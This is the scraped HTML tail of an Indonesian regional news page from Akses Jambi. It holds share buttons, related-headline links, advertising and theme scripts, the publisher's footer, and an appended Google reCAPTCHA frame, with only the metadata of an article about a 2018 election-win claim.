	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F27%2F06%2F2018%2Fsani-tak-permasalahkan-klaim-kemenangan-fasha%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Sani+Tak+Permasalahkan+Klaim+Kemenangan+Fasha&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F27%2F06%2F2018%2Fsani-tak-permasalahkan-klaim-kemenangan-fasha%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Sani+Tak+Permasalahkan+Klaim+Kemenangan+Fasha%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F27%2F06%2F2018%2Fsani-tak-permasalahkan-klaim-kemenangan-fasha%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2018-06-27T21:31:25+00:00"><meta itemprop="dateModified" content="2018-06-27T22:16:24+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/27/06/2018/sani-tak-permasalahkan-klaim-kemenangan-fasha/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Sani Tak Permasalahkan Klaim Kemenangan Fasha"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696f948f14205 = new tdBlock();
block_td_uid_3_696f948f14205.id = "td_uid_3_696f948f14205";
block_td_uid_3_696f948f14205.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696f948f14205_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f948f14205_rand","tdc_css_class_style":"td_uid_3_696f948f14205_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2016,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696f948f14205.td_column_number = "3";
block_td_uid_3_696f948f14205.block_type = "td_block_related_posts";
block_td_uid_3_696f948f14205.post_count = "3";
block_td_uid_3_696f948f14205.found_posts = "20671";
block_td_uid_3_696f948f14205.header_color = "";
block_td_uid_3_696f948f14205.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f948f14205.max_num_pages = "6891";
tdBlocksArray.push(block_td_uid_3_696f948f14205);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696f948f14205_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f948f14205" ><h4 class="td-related-title"><a id="td_uid_4_696f948f2c12e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f948f14205" href="#">BERITA LAINNYA</a><a id="td_uid_5_696f948f2c134" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f948f14205" href="#">Akses News</a></h4><div id=td_uid_3_696f948f14205 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/hadiri-isra-miraj-haul-datuk-paduko-berhalo-al-haris-jangan-lupakan-sejarah-perkembangan-islam-di-jambi/" rel="bookmark" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/hadiri-isra-miraj-haul-datuk-paduko-berhalo-al-haris-jangan-lupakan-sejarah-perkembangan-islam-di-jambi/" rel="bookmark" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi">Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/ojk-bappebti-akhiri-masa-peralihan-pengaturan-pengawasan-aset-keuangan-digital/" rel="bookmark" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/ojk-bappebti-akhiri-masa-peralihan-pengaturan-pengawasan-aset-keuangan-digital/" rel="bookmark" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital">OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/diduga-tewas-akibat-keracunan-gas-di-sumur-tim-sar-evakuasi-pria-di-bungo/" rel="bookmark" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/diduga-tewas-akibat-keracunan-gas-di-sumur-tim-sar-evakuasi-pria-di-bungo/" rel="bookmark" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo">Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f948f14205" data-td_block_id="td_uid_3_696f948f14205"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f948f14205" data-td_block_id="td_uid_3_696f948f14205"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696f948f2d48d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_696f948f2d57d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f948f2d57d" ><div id=td_uid_7_696f948f2d57d class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696f948f8e5f6
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2016]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f948f8e72d">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696f948f8e72d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f948f8e72d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f948f8e72d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 21:43:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sI9llpibYae2RZw7tnLgOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920211490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>